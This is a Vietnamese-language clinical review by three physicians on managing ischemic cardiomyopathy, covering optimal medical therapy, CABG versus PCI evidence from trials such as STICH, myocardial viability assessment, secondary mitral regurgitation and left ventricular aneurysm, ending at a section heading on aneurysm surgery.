<p style="text-align: right;"> 	<strong>BS. NGUYỄN THANH HIỀN </strong></p>
<p style="text-align: right;"> 	<strong>BS. TRẦN NGUYỄN THU THỦY</strong></p>
<p style="text-align: right;"> 	<strong>BS. DƯƠNG NGỌC HUY HOÀNG</strong></p>
<p style="text-align: justify;"> 	&nbsp;</p>
<p style="text-align: justify;"> 	Những bệnh nhân này có nhiều tình trạng đi kèm như suy chức năng tâm thu thất trái, giảm tưới máu vành, bất thường về năng lượng học cơ tim, tăng tiêu thụ oxy, chuyển hóa lactate của cơ tim bị thay đổi ngay cả khi không phải hẹp động mạch vành đáng kể. Do đó, quyết định có thực hiện tái thông mạch vành hay không là vấn đề cần xem xét. Tiến bộ trong phẫu thuật bắc cầu động mạch vành (CABG) và can thiệp mạch vành qua da (PCI) gần đây đặt ra những câu hỏi quan trọng về vai trò phù hợp của tái thông (CABG hoặc PCI) trong điều trị những bệnh nhân này. Những hiểu biết hiện nay cung cấp các hướng dẫn có liên quan đến việc đưa ra các quyết định điều trị, nhấn mạnh những vấn đề chưa rõ ràng, và hướng đến những bước tiếp theo trong việc tìm ra những hiểu biết tốt hơn về vai trò của tái thông mạch máu trên những bệnh nhân này. Bài viết này cung cấp những quan điểm hiện nay trong chiến lược điều trị BN bệnh mạch và kèm suy chức năng thất trái.</p>
<p style="text-align: justify;"> 	<strong>II. TỔNG QUAN VỀ ĐIỀU TRỊ</strong></p>
<p style="text-align: justify;"> 	Tiếp cận điều trị ban đầu đối với những bệnh nhân mắc BCTTMCB nên tập trung vào điều trị nội khoa tối ưu theo hướng dẫn, kèm với các liệu pháp điều trị bằng dụng cụ (ví dụ, điều trị bằng cấy ghép máy khử rung tim và điều trị tái đồng bộ tim) và tái thông động mạch vành được xem xét ở những bệnh nhân được chọn lựa thích hợp.</p>
<p style="text-align: justify;"> 	<strong>II.1.</strong><strong>Điều trị bằng thuốc </strong></p>
<p style="text-align: justify;"> 	Điều trị bằng thuốc tối ưu bao gồm thuốc ức chế men chuyển angiotensin (ACE), thuốc chẹn beta, statin hiệu lực cao và aspirin cho tất cả bệnh nhân không có chống chỉ định. Bệnh nhân có bằng chứng quá tải thể tích nên được điều trị bằng thuốc lợi tiểu quai và chế độ ăn hạn chế muối. Các liệu pháp bổ sung, bao gồm kết hợp hydralazine với nitrat, ivabradine, chất đối kháng thụ thể mineralocorticoid (ví dụ, spironolactone hoặc eplerenone), và thuốc ức chế thụ thể angiotensin neprilysin (ví dụ như sacubitril-valsartan) được chỉ định trên những bệnh nhân chọn lọc.</p>
<p style="text-align: justify;"> 	<strong>II.2.</strong><strong>Can thiệp lối sống</strong></p>
<p style="text-align: justify;"> 	Thay đổi lối sống phù hợp cho tất cả bệnh nhân bao gồm cai thuốc lá, duy trì chế độ ăn uống lành mạnh, giảm cân và hoạt động thể chất thường xuyên.</p>
<p style="text-align: justify;"> 	<strong>II.3.</strong><strong>Điều trị bằng thiết bị</strong></p>
<p style="text-align: justify;"> 	Thường chỉ định cho bệnh nhân BCTTMCB có giảm đáng kể phân suất tống máu thất trái (LVEF) và có các triệu chứng suy tim không đáp ứng với điều trị nội khoa. Biện pháp thường là tái đồng bộ tim với tạo nhịp hai buồng thất, cấy ghép máy khử rung tim hoặc thiết bị kết hợp.</p>
<p style="text-align: justify;"> 	<strong>II.4.</strong><strong>Tái thông mạch vành</strong></p>
<p style="text-align: justify;"> 	Theo dõi lâu dài (10 năm) từ thử nghiệm ngẫu nhiên lớn nhất về phẫu thuật tái thông mạch vành so với chỉ điều trị nội khoa đơn độc cho thấy lợi ích đáng kể trên tử vong chung đối với bệnh nhân trải qua phẫu thuật tái thông mạch vành.</p>
<p style="text-align: justify;"> 	<strong>III. TÁI THÔNG ĐỘNG MẠCH VÀNH</strong></p>
<p style="text-align: justify;"> 	Đối với những bệnh nhân BCTTMCB (phân suất tống máu thất trái [LVEF] ≤ 35%) và bệnh động mạch vành có thể điều trị bằng phẫu thuật tái thông. Các tác giả đề nghị kết hợp phẫu thuật (nếu phù hợp) và điều trị nội khoa thay vì điều trị nội khoa đơn thuần. Gợi ý này chủ yếu dựa trên kết quả giảm tuyệt đối 7% tỷ lệ tử vong chung trong khoảng thời gian 10 năm sau CABG. Tuy nhiên, do bệnh nhân thường hay có bệnh kết hợp có thể ảnh hưởng đến kết quả phẫu thuật nên điều trị ban đầu có thể là điều trị nội khoa đơn thuần. Sau đ, bệnh nhân nên được đánh giá lại trên cơ sở theo dõi liên tục cho bất kỳ thay đổi nào về tình trạng hoặc triệu chứng lâm sàng. Mặc dù giảm đau ngực không phải là tiêu chí để đánh giá lợi ích lâm sàng bệnh nhân đạt được sau phẫu thuật CABG, nhưng sự hiện diện của các triệu chứng đau thắt ngực trên những bệnh nhân dù đã được điều trị nội khoa tích cực, mà tái thông mạch vành có khả năng làm giảm các triệu chứng đó, thường là một yếu tố trong việc lựa chọn chiến lược điều trị.</p>
<p style="text-align: justify;"> 	<strong>III.1. CABG so với liệu pháp điều trị nội khoa tối ưu cho bệnh nhân BCTTMCB</strong></p>
<p style="text-align: justify;"> 	&nbsp;</p>
<p style="text-align: justify;"> 	Nghiên cứu STICHES (nghiên cứu mở rộng về điều trị phẫu thuật &nbsp;bệnh nhân suy tim do thiếu máu cục bộ cơ tim) là một nghiên cứu đánh giá kết quả dài hạn ở những bệnh nhân có phân suất tống máu thất trái ≤35%, BMV không có hẹp thân chung ≥50%, có suy tim chức năng NYHA 2 hoặc 3, và mức độ đau thắt ngực CCS ≤2 được phân ngẫu nhiên thành hai nhóm: chỉ điều trị nội tối ưu (OMT) hoặc OMT kèm với CABG. Biến cố kết cục chính (tử vong do bất kỳ nguyên nhân nào) xảy ra ở 58,9% bệnh nhân có CABG cộng với OMT và 66,1% bệnh nhân được chọn ngẫu nhiên chỉ có OMT (tỷ số nguy cơ CABG so với OMT, 0,84; KTC 95%, 0,73–0,97; P = 0,02). Những dữ liệu này cung cấp bằng chứng đáng tin cậ cho thấy tái thông mạch vành bằng CABG cải thiện kết quả ở những bệnh nhân có BCTTMCB với giải phẫu mạch vành phù hợp. Điều quan trọng cần lưu ý là lợi ích hiện diện trong toàn bộ nhóm mặc dù có nguy cơ sớm (the early risk) đi kèm phẫu thuật.</p>
<p style="text-align: justify;"> 	&nbsp;</p>
<p style="text-align: justify;"> 	<strong>III.2. Lựa chọn những bệnh nhân BCTTMCB có khả năng hưởng lợi từ CABG</strong></p>
<p style="text-align: justify;"> 	&nbsp;</p>
<p style="text-align: justify;"> 	Những bệnh nhân BCTTMCB thường có nhiều bệnh đồng mắc làm tăng nguy cơ phẫu thuật. Các quyết định liên quan đến CABG đòi hỏi cân nhắc những lợi ích khả năng sống còn dài hạn của CABG so với những nguy cơ ngắn hạn về tử vong hoặc khuyết tật vĩnh viễn. Liệu chúng ta có thể sử dụng hình ảnh để dự đoán bệnh nhân nào sẽ được hưởng lợi từ CABG? Mặc dù dữ liệu từ các nghiên cứu không nhóm chứng đầy hứa hẹn, việc đánh giá sống còn sử dụng chụp cắt lớp phát xạ photon đơn không thể dự đoán bệnh nhân nào trong NC STICH sẽ được hưởng lợi từ việc tái thông mạch máu. Cả hai hướng dẫn của Hoa Kỳ và Châu Âu đều cho rằng hiện chư có phương thức chẩn đoán chính xác nào được chứng minh có thể dự đoán lợi ích sống còn.</p>
<p style="text-align: justify;"> 	NC của tác giả Kim và cộng sự cho thấy dấu hiệu mở rộng của tăng tín hiệu trên MRI dự đoán hồi phục chức năng của từng phân đoạn. Liệu MRI có thể được điều chỉnh để dự đoán kết cục lâm sàng hay không vẫn còn đang được xác định. Ngoài ra, từ các dữ liệu được cung cấp trước đó, sẽ còn quá sớm để loại bỏ các nghiên cứu dùng chụp cắt lớp phát xạ photon đơn hoặc chụp cắt lớp phát xạ positron như là các yếu tố dự báo về lợi ích có thể có của CABG. Tuy nhiên, cũng có khả năng là lợi ích từ việc tái thông mạch máu không thể dự đoán chính xác bằng các chẩn đoán hình ảnh.</p>
<p style="text-align: justify;"> 	<strong>Các đặc điểm lâm sàng khác có liên quan đến cải thiện kết quả trong nghiên cứu STICH và có thể được xem xét để giúp bác sĩ lâm sàng điều chỉnh việc ra quyết định điều trị cho bệnh nhân. Bệnh nhân có lợ bao gồm :khả năng gắng sức nhiều hơn (Greater functional capacity-đi bộ sáu phút &gt; 300 mét), bệnh mạch vành nặng (ví dụ, bệnh ba nhánh mạch vành), có bệnh đồng mắc hẹp van hai lá trung bình đến nặng, phân suất tống máu thấp hơn (ví dụ, EF &lt;27%) và có tái cấu trúc nhiều hơn (ví dụ, chỉ số thể tích tâm thu cuối tâm thất trái [LVESVI]&gt; 79 mL/m2).</strong></p>
<p style="text-align: justify;"> 	<strong>Các hướng dẫn từ những hiệp hội tim mạch cả Bắc Mỹ và Châu Âu đều khuyên phẫu thuật tái thông mạch vành ở bệnh nhân suy tim và giảm chức năng tâm thất trái kèm bệnh nhiều nhánh mạch vành (bệnh thân chung hẹp đáng kể, bệnh tương đương thân chung [hẹp ≥70% đoạn gần của LAD và LCX], hẹp đoạn gần LAD với bệnh hai hoặc ba nhánh mạch vành).</strong></p>
<p style="text-align: justify;"> 	Ngoài ra, các tác giả cũng không khuyến cáo đánh giá khả năng sống thường xuyên trước khi xem xét phẫu thuật tái thông mạch vành, nhưng nên cân nhắc điều này trong từng trường hợp cụ thể ở những bệnh nhân có nguy cơ &#8211; lợi ích không rõ ràng (ví dụ, bệnh nhân có nguy cơ phẫu thuật cao).</p>
<p style="text-align: justify;"> 	<strong>Thử nghiệm ngẫu nhiên</strong></p>
<p style="text-align: justify;"> 	Theo dõi dài hạn (10 năm) từ thử nghiệm ngẫu nhiên lớn nhất về phẫu thuật tái thông mạch vành so với điều trị nội khoa đơn thuần cho thấy lợi ích tử vong chung đáng kể ở những bệnh nhân trải qua phẫu thuật. Điều này phù hợp với kết quả của các nghiên cứu quan sát sớm và các phân tích tổng hợp tiếp theo của các nghiên cứu này.</p>
<p style="text-align: justify;"> 	Năm 2011, nghiên cứu đánh giá phẫu thuật để điều trị suy tim thiếu máu cục bộ (STICH) là thử nghiệm ngẫu nhiên đầu tiên so sánh phẫu thuật tái thông mạch vành với điều trị nội khoa ở bệnh nhân có LVEF ≤35% và bệnh động mạch vành có thể điều trị được với CABG. Thử nghiệm ngẫu nhiên STICH gồm 1212 bệnh nhân điều trị nội khoa cộng với phẫu thuật CABG hoặc điều trị nội khoa đơn thuần. Tất cả các bệnh nhân được chụp động mạch vành để xác định mức độ của bệnh mạch vành; bệnh nhân hẹp đáng kể thân chung hoặc có hội chứng mạch vành không ổn định được loại trừ khỏi nghiên cứu. Mục tiêu chính của nghiên cứu là tử vong do mọi nguyên nhân, với hai tiêu chí phụ (tử vong do nguyên nhân tim mạch, kết hợp giữa tử vong do mọi nguyên nhân và nhập viện vì nguyên nhân tim mạch). Sau thời gian theo dõi trung bình 56 tháng, điều trị nội khoa kết hợp phẫu thuật CABG cải thiện không đáng kể đối với mục tiêu chính tử vong do mọi nguyên nhân (36% so với 41% chỉ với điều trị nội khoa đơn thuần) cũng như làm giảm đáng kể tỷ lệ tử vong do tim mạch và cải thiện đáng kể chất lượng cuộc sống (tại thời điểm 4, 12, 24 và 36 tháng theo đánh giá của Bảng câu hỏi về bệnh lý cơ tim của Thành phố Kansas).</p>
<p style="text-align: justify;"> 	<strong>Ảnh hưởng của sống còn cơ tim đối với các quyết định điều trị</strong></p>
<p style="text-align: justify;"> 	Sự hiện diện hoặc không có vùng cơ tim sống còn đối với các kết quả sau khi tái thông mạch vành đã được tranh luận từ lâu. Các tác giả không khuyến cáo đánh giá khả năng sống còn cơ tim thường xuyên trước khi xem xét phẫu thuật tái thông mạch vành trên cơ sở nghiên cứu phụ về khả năng sống sót cơ tim của NC STICH. Tuy nhiên, nhiều tình huống sẽ đòi hỏi độ chính xác cao hơn trong việc xác định vùng nhồi máu lớn khi tỷ lệ mắc các bệnh có liên quan đến phẫu thuật có thể cao quá mức (ví dụ suy thận) hoặc kết quả có thể không tối ưu (ví dụ như có bằng chứng tái cấu trúc thất trái, không có khả năng tái thông mạch vành hoàn toàn). Trong những tình huống này, đánh giá khả năng sống còn với các kỹ thuật hiện đại hơn như chụp cộng hưởng từ tim (MRI) hoặc chụp cắt lớp phát xạ fluorodeoxyglucose-positron (FDG-PET) trước khi tái thông mạch vành có thể giúp cải thiện thêm các rủi ro và lợi ích có thể có.</p>
<p style="text-align: justify;"> 	Ước tính có khoảng 20% đến hơn 50% bệnh nhân bị rối loạn chức năng thất trái do thiếu máu cục bộ mạn tính có một lượng đáng kể cơ tim sống còn và chức năng thất trái có khả năng cải thiện quan trọng về mặt lâm sàng sau khi tái thông mạch vành. Hầu hết nhưng không phải tất cả các nghiên cứu quan sát đã phát hiện ra rằng tái thông mạch vành ở cơ tim sống còn ngủ đông ở những bệnh nhân mắc BCTTMCB giúp cải thiện khả năng sống còn và cải thiện chức năng thất trái hơn so với điều trị nội khoa.</p>
<p style="text-align: justify;"> 	Lợi ích đối với khả năng sống còn từ tái thông mạch vành được thể hiện rõ nhất trong nghiên cứu phân tích tổng hợp năm 2002 của 24 nghiên cứu chọn mẫu không ngẫu nhiên đánh giá sống còn trên 3088 bệnh nhân mắc bệnh động mạch vành và rối loạn chức năng thất trái có LVEF trung bình là 32%. Bệnh nhân có cơ tim còn sống giảm đáng kể 80% tỷ lệ tử vong hàng năm sau khi tái thông mạch vành (3,2 so với 16% khi điều trị nội khoa), trong khi không có sự khác biệt về tỷ lệ tử vong hàng năm với tái thông mạch vành ở bệnh nhân không có cơ tim còn sống (tỷ lệ tử vong hàng năm 7,7 so với 6,2% điều trị nội khoa). Trong các nghiên cứu quan sát, khả năng sống sót được cải thiện sau khi tái thông mạch vành ở bệnh nhân BCTTMCB dường như có liên quan đến lượng cơ tim còn sống.</p>
<p style="text-align: justify;"> 	Ngoài ra, sự hiện diện của cơ tim sống còn có liên quan đến sự cải thiện lớn hơn về LVEF sau khi tái thông mạch vành: trong tổng quan 29 nghiên cứu quan sát của 758 bệnh nhân trong đó LVEF tăng 8% sau khi tái thông mạch vành khi có hiện diện cơ tim còn sống (37% so với 45%) nhưng không thay đổi trong trường hợp không có cơ tim còn sống. Cải thiện khả năng co bóp và độ dày cơ tim giữa các thành tim bị mỏng cũng đã được chứng minh sau khi tái thông mạch vành, mặc dù sự cải thiện này chỉ giới hạn ở các vùng cơ tim có sẹo cơ tim (khi được phát hiện bởi sự tăng cường gadolinium muộn trong hình ảnh cộng hưởng từ tim [CMR]) của cơ tim). Mức độ cải thiện có tương quan đáng kể với số lượng các vùng tim phục hồi chức năng sau khi tái thông mạch vành. Khả năng sống còn của cơ tim thường được đánh giá bằng test siêu âm tim gắng sức, CMR, xạ hình tưới máu cơ tim SPECT và các kỹ thuật hiện đại hơn như chụp cắt lớp phát xạ positron (PET). Tùy theo điều kiện từng nơi mà chúng ta chọn biện pháp đánh giá cho phù hợp.</p>
<p style="text-align: justify;"> 	<strong>Ảnh hưởng của kích thước thất trái và tái cấu trúc</strong></p>
<p style="text-align: justify;"> 	Kích thước tâm thất trái có thể là yếu tố quyết định kết quả sau phẫu thuật tái thông mạch máu ở bệnh nhân BCTTMCB. Khi kích thước cuối tâm trương thất trái lớn hơn 7 cm (4 cm mỗi m<sup>2</sup>), tỷ lệ tử vong do phẫu thuật cao và phẫu thuật nên được cân nhắc cẩn thận. Ảnh hưởng của tâm thất trái dãn rộng đối với cải thiện chức năng tâm thất trái sau phẫu thuật đã được minh họa trong nghiên cứu 61 bệnh nhân BCTTMCB có LVEF trung bình là 28%, tất cả đều có bằng chứng về khả năng sống còn của cơ tim. Tuy nhiên, 1/3 bệnh nhân không tăng LVEF mặc dù có sự tồn tại cơ tim còn sống đáng kể. Những bệnh nhân có cải thiện đáng kể về LVEF (≥5%) có thể tích tâm thu thất trái cuối tâm thu đánh giá bằng siêu âm tim nhỏ hơn đáng kể so với những người không cải thiện (121 so với 153 mL).</p>
<p style="text-align: justify;"> 	<strong>III.3. Vai trò nào cho PCI trên những bn BCTTMCB?</strong></p>
<p style="text-align: justify;"> 	Hiện tại chưa có bất cứ thử nghiệm ngẫu nhiên nào so sánh CABG với PCI trong điều trị BCTTMCB. Tuy nhiên, một phân tích gộp gần đây của Wolff và cộng sự đã kết hợp 21 nghiên cứu gồm 16 191 bệnh nhân có BMV với phân suất tống máu thất trái ≤40% nhằm so sánh kết quả của CABG so với PCI và so với điều trị nội đơn thuần. So với điều trị nội, CABG và PCI mang lại lợi ích sống còn đáng kể, và CABG mang lại lợi ích sống sót vượt trội hơn so với PCI.</p>
<p style="text-align: justify;"> 	Dữ liệu sẵn có tốt nhất đến từ nghiên cứu quan sát so sánh PCI với phẫu thuật bắc cầu động mạch vành (CABG) với 4616 bệnh nhân có LVEF ≤ 35% được chọn lựa theo dữ liệu đặng kí PCI và CABG tại Bang New York (bao gồm 1351 người đã trải qua PCI với stent thuốc và 3265 người đã phẫu thuật tái thông mạch vành), từ đó chọn ra 2126 bệnh nhân để đánh giá. Với thời gian theo dõi trung bình 2,9 năm, không có sự khác biệt đáng kể về tử vong giữa PCI và CABG (HR 1.01; 95% CI 0.81-1.28). PCI có liên quan đến nguy cơ nhồi máu cơ tim cao hơn (HR 2.16; 95% CI 1.42-3.28) và cần tái thông mạch máu lặp lại (HR 2.54; 95% CI 1.88-3.44), nhưng nguy cơ đột quỵ thấp hơn đáng kể so với CABG (HR 0,57; KTC 95% 0,33-0,97).</p>
<p style="text-align: justify;"> 	Có nhiều lý do khiến CABG vượt trội hơn so với PCI. Các động mạch bị xơ vữa có tính chất lan tỏa, bao gồm cả những vùng không bị hẹp nghiêm trọng. Tất cả các vùng động mạch xơ vữa, kể cả những vùng không tắc nghẽn, đều có nguy cơ bị biến cố huyết khối. Ghi nhận trong dữ liệu cho thấy nhồi máu cơ tim ở bệnh nhân có BMV đã biết thường xảy ra tại vị trí khác với những chỗ tắc nghẽn nghiêm trọng nhất trên hình ảnh chụp mạch vành trước đó. Vấn đề là luôn có một xác suất giới hạn xảy ra biến cố TMCB gây ra bởi NMCT ở mỗi vị trí trên động mạch vành, xác suất của biến cố lâm sàng liên quan đến tổng xác suất tại mỗi vị trí dọc theo động mạch. CABG có thể làm giảm nhẹ nguy cơ của một biến cố TMCB trong một đoạn động mạch vành dài hơn, so với PCI là phương pháp chỉ điều trị một đoạn mạch vành ngắn hơn. Nếu lý do này là đúng, thì không có gì chắc rằng các dạng stent mới sẽ làm thay đổi hiệu quả tương đối của CABG so với PCI.</p>
<p style="text-align: justify;"> 	Thông thường, bệnh nhân BCTTMCB có nhiều bệnh đồng mắc, chẳng hạn như suy giảm chức năng thận, khiến nguy cơ phẫu thuật của họ quá cao không thể tiến hành phẫu thuật được. Trong số những bệnh nhân có nguy cơ chống chỉ định CABG vì có các bệnh đồng mắc nhưng các động mạch của những bn này có khả năng thích hợp với PCI, câu hỏi đặt ra là liệu có nên thực hiện PCI hoặc chỉ điều trị nội khoa tích cực hay không. Phân tích gộp của tác giả Wolff gợi ý rằng PCI vượt trội hơn so với OMT, nhưng chỉ khi có một thử nghiệm ngẫu nhiên mới có thể đưa ra câu trả lời dứt khoát.</p>
<p style="text-align: justify;"> 	<strong>Một thử nghiệm đang tiến hành, ước tính sẽ hoàn thành vào năm 2019, nhằm so sánh hiệu quả của PCI so với liệu pháp điều trị nội khoa đơn thuần trên tỷ lệ tử vong chung do mọi nguyên nhân và nhập viện vì suy tim.</strong></p>
<p style="text-align: justify;"> 	&nbsp;</p>
<p style="text-align: justify;"> 	<strong>IV. PHẪU THUẬT TIM</strong></p>
<p style="text-align: justify;"> 	<strong>IV.1. Hở 2 lá thứ phát do bệnh động mạch vành.</strong></p>
<p style="text-align: justify;"> 	Hở 2 lá là 1 trong những nguyên nhân gây suy tim đáng lưu ý trên bệnh nhân có BMV. Đứt cơ nhú hoặc phần đầu của cơ nhú thường gây hở 2 lá cấp nghiêm trọng trong những trường hợp NMCT cấp. Có nhiều nguyên nhân của hở 2 lá mạn tính ở bệnh nhân có BMV và những nguyên nhân phức tạp liên quan cấu trúc; bao gồm rối loạn chức năng cơ nhú do thiếu máu và sợi hóa, phối hợp với vận động bất thường của thành tim và sự thay đổi hình dạng của thất trái tại vùng của cơ nhú và/ hoặc do dãn vòng van 2 lá. Vòng van 2 lá dãn bất đối xứng ở cuối tâm thu kèm theo sự dài ra chủ yếu ở phần sau của vòng van&nbsp; dẫn đến sa lá van dính với phần cơ nhú sau và hạn chế sự tiếp xúc với lá trước. Ở đa số BN có BMV mạn tính và hở 2 lá trước khi NMCT. Đặc điểm lâm sàng giúp ta nhận biết hở 2 lá thứ phát là sự bất thường chức năng cơ nhú như là nguyên nhân gây phù phổi cấp hoặc nhẹ hơn là triệu chứng suy tim trái, bao gồm âm thổi lớn thì tâm thu và hình ảnh sa van 2 lá trên siêu âm. Ở một số bệnh nhân có hở 2 lá nặng mà nhĩ trái chưa dãn thì âm thổi có thể khó phát hiện. Siêu âm tim Doppler rất có vai trò giúp đánh giá độ nặng của hở van. Nếu hở 2 lá do các nguyên nhân khác, thường thì nhĩ trái sẽ không dãn to trừ khi hở trên 6 tháng. ECG không đặc hiệu và đa số bệnh nhân có bất thường nhiều nhánh trên hình ảnh chụp động mạch vành.</p>
<pre style="text-align: justify;">&nbsp;</pre>
<p style="text-align: justify;"> 	<strong>Xử trí:</strong></p>
<p style="text-align: justify;"> 	Ở bệnh nhân hở 2 lá nặng, chỉ định điều chỉnh bằng phẫu thuật, thường kết hợp với CABG, là khá rõ ràng. Do sự tiến triển của rối loạn chức năng thất tráivà bất thường về cấu trúc, sửa chữa van hai lá không phải lúc nào cũng có kết quả dài hạn tốt. Quyết định phẫu thuật van 2 ládựa trên các đặc điểm giải phẫu của các cấu trúc hình thành bộ máy van 2 lá, sự cấp thiết của nhu cầu phẫu thuật,và mức độ nặng của rối loạn chức năng thất trái.</p>
<p style="text-align: justify;"> 	&nbsp;</p>
<p style="text-align: justify;"> 	Một vấn đề phức tạp hơn và thường xuyên gặp phải có liên quan đến chỉ định phẫu thuật van 2 láở những bệnh nhân trải qua thủ thuật CABG có hở van 2 lá trung bình. Trong một nghiên cứu so sánh CABG đơn độc so với CABG cộng với sửa chữa hở van 2 lá ở 301 bệnh nhân bị hở van 2 lá trung bìnhdo thiếu máu cục bộ, kết quả là sửa van hai lá giúp làm chậm diễn tiến hở 2 lá nặng lên khoảng 2 năm so với chỉ làm CABG đơn độc (11,2% so với 32,3%; P &lt;0,001)<strong>, </strong>nhưng không dẫn đến khác biệt đáng kể về chỉ số thể tích cuối tâm thu thất trái (LVESVI) hoặc sống còn sau 1 năm hoặc 2 năm theo dõi. Trước những bệnh nhân này, quyết định điều trịdựa theo từng cá thể&nbsp; và đòi hỏi phải cân bằng các rủi ro về tăng tỷ lệ các biến cố quanh phẫu thuật&nbsp; kết hợp với các lợi ích không chắc chắn của khả năng hở 2 lá trung bình hoặcnặng sau phẫu thuật.</p>
<p style="text-align: justify;"> 	Trong năm 2015, tỷ lệ tử vong liên quan đến&nbsp; kết hợp CABG và &nbsp;sửa van 2 lá làdưới 6%. Các dự báo về tỷ lệ tử vong sớm bao gồm nhu cầu thay van so với sửa chữ, tuổi, tình trạng bệnh kèm theo, mức độ khẩn cấp của phẫu thuật và chức năng thất trái. Kết quả muộn bị ảnh hưởng mạnh mẽ bởi các cơ chế sinh lý bệnh từ hở 2 lá và tệhơn ở</p>
<p style="text-align: justify;"> 	bệnh nhân bị hở vando giãn vòng vanhoặchạn chế vậnđộng của lá van so với &nbsp;bịđứt &nbsp;vỡ cơ nhú. Điều đáng khích lệ là mặc dù tỷ lệ tử vong phẫu thuật tương đối cao, kết quả lâu dàivề saucủa những bệnh nhân &nbsp;sống sót là tuyệt vời. <strong>Ở những bệnh nhân có<em><u>chức năng </u></em></strong><strong><em><u>thất trái</u></em></strong><strong><em><u>rất kém </u></em></strong><strong><em><u>kèm dãn vòng</u></em></strong><strong><em><u>v</u></em></strong><strong><em><u>an</u></em></strong><strong><em><u>hai lá,</u></em></strong><strong>hở 2 lá </strong><strong>có thể làm nặng thêm mức độ nghiêm trọng của suy </strong><strong>&nbsp;thất trái. </strong><strong>Ở những bệnh nhân này, nguy cơ liên quan đến phẫu thuật là rất cao và </strong><strong>không có </strong><strong>lợi ích lâu dài</strong><strong>. M</strong><strong>ột thử nghiệm </strong><strong>về điều trị tích cực</strong><strong>, bao gồm giảm </strong><strong>hậu </strong><strong>tải, </strong><strong>chẹn</strong><strong>beta và tạo nhịp hai </strong><strong>buồng thất </strong><strong>có thể </strong><strong>hiệu quả</strong><strong>, vì có thể làm giảm mức độ nghiêm trọng của</strong><strong>hở 2 lá</strong><strong>mà không cần </strong><strong>phẫu thuật</strong><strong>. </strong><strong>Đối với những bệnh nhân trải qua CABG, các rủi ro liên quan đến </strong><strong>kết hợp </strong><strong>CABG và</strong><strong>sửa van 2 lá</strong><strong>có thể lớn hơn lợi ích của việc giảm</strong><strong>hở van 2 lá. Do vậy cần cân hắc kỹ ở nhóm bệnh nhân này.</strong></p>
<p style="text-align: justify;"> 	&nbsp;</p>
<p style="text-align: justify;"> 	<strong>IV.2. TÁI CẤU TRÚC THẤT TRÁI</strong></p>
<p style="text-align: justify;"> 	&nbsp;Bệnh cơ tim thiếu máu cục bộ thường liên quan đến những vùng cơ tim vô động và loạn động của tâm thất trái do NMCT và thiếu máu cục bộ. Những thay đổi như vậy dẫn đến gia tăng tính hình cầu (spericity) của tâm thất, làm tăng áp lực thành tâm thất. Phẫu thuật tái tạo tâm thất liên quan đến việc cắt bỏ các đoạn này (thường ở thành trước) để thiết lập lại cấu trúc hình elip hiệu quả về mặt cơ học của tâm thất trái; thủ thuật này có thể được kết hợp với phẫu thuật tái thông mạch vành. Mặc dù về mặt lý thuyết là như vậy, trên thực tế, một thử nghiệm ngẫu nhiên trên 1000 bệnh nhân BCTTMCB và vô động thành trước hoặc loạn động một vùng cơ tim có thể thực hiện được tái cấu trúc tâm thất cho thấy việc bổ sung tái cấu trúc thất trái và CABG không cải thiện được nhiều kết quả phẫu thuật. Vì vậy, chúng ta không nên thường xuyên tiến hành tái tạo thất trái tại thời điểm phẫu thuật tái thông mạch vành.</p>
<p style="text-align: justify;"> 	<strong>IV.3. Phình mỏm thất trái.</strong></p>
<p style="text-align: justify;"> 	Phình thất trái thường được định nghĩa là một đoạn của thành tâm thất có độ giãn nở trong kỳ tâm thu nghịch lý (dyskinetic). Phình xơ mãn tính ảnh hưởng tới chức năng thất trái chủ yếu thông qua mất mô co bóp.Phình thất phần lớn tạo thành từ hỗn hợp mô sẹo và cơ tim còn sống hoặc mô sẹo mỏng làm suy giảm chức năng thất tráido sự kết hợp của sự dãn nở nghịch lý và mất co bóp hiệu quả. Chứng giả phình (pseudoaneurysms) là do đứt vỡ cơ tim khu trú trong đó xuất huyết bị giới hạn bởisự bám chặt củamàng ngoài tim và chỗ phình có miệng&nbsp; nhỏ hơn đáng kể so với đường kính túi phình tối đa. Phình thật và giả có thể cùng tồn tại, mặc dù sự kết hợp là cực kỳ hiếm.</p>
<p style="text-align: justify;"> 	Tần số phình thất tráiphụ thuộc vào tỷ lệ mắc NMCTvà suy timtrong dân số được nghiên cứu. Tỉ lệphình thất tráivà nhu cầu phẫu thuật cắt chỗ phình đã giảm đáng kể trong 5 đến 10 năm qua cùng với việc sử dụng mở rộng liệu pháp tái tưới máu cấp tính trong NMCT ngày càng phát triển.Hơn 80% phình thất tráiở trước bên gần mới mỏm. Chúng thường được kết hợp với tắc hoàn toàn của động mạch vành LAD và ít tuần hoàn bàn hệ. Khoảng 5% đến 10% phình&nbsp; nằm ở phía sau. Ba phần tư bệnh nhân bị phình thất tráicó bệnh nhiều nhánh mạch vành.Khoảng 50% bệnh nhân phình vừa hoặc lớn có triệu chứng suy tim, có hoặc không kèm theo đau thắt ngực; 33% bị đau thắt ngực nặng đơn thuần; và 15% có rối loạn nhịp thất có triệu chứng có thể khó điều trị và đe dọa tính mạng. Huyết khối trong buồng timgặp ở gần một nửa số bệnh nhân bị phình thất trái mạn tính và có thể được phát hiện bằng chụp buồng thất, MRI tim và siêu âm tim hai chiều.</p>
<p style="text-align: justify;"> 	Các biến cố thuyên tắc toàn thân ở bệnh nhân có huyết khối và phình thất trái có xu hướng xảy ra sớm sau NMCT. Ở những bệnh nhân bị phình thất trái mạn tính (được ghi nhận ít nhất 1 tháng sau NMCT), thuyên tắc hệ thống sau đó rất hiếm gặp (0,35 trên 100 bệnh nhân/năm khi d dùng thuốc chống đông máu).</p>
<p style="text-align: justify;"> 	<strong>Dấu hiệu chẩn đoán:</strong></p>
<p style="text-align: justify;"> 	Nghi ngờ phình thất trái khi ST chênh lên kéo dài trên điện tâm đồ (bệnh nhân không còn triệu chứng đau ngực) và đặc trưng phình dạng bóng mờ trên X quang. Vôi hóa thất trái cũng thường hiện diện. Những dấu hiệu này đặc trưng cho phình vách thất nhưng độ nhạy rất kém. Siêu âm tim rất hữu ích trong chẩn đoán phình vách thất và giúp phân biệt giả phình vách thất. Phính mỏm giả đặc trưng bởi cổ hẹp so với kích thước của tùi phình trên siêu âm. Siêu âm tim màu cũng giúp chẩn đoán bởi dòng máu vào và ra của túi phình cũng như dòng máu bất thường trong túi phình. Dopper xung cũng gợi ý kiểu “vào và ra” với sự thay đổi của hô hấp tại vận tốc đỉnh tâm thu. MRI tim là kĩ thuật không xâm lấn ngày càng được ưa chuộng để đánh giá trước phẫu thuật hình dạng thất trái, tình trạng thành mỏng và có khả năng phục hồi sau mổ.</p>
<p style="text-align: justify;"> 	<strong>Phẫu thuật cắt phình mỏm thất trái</strong></p>
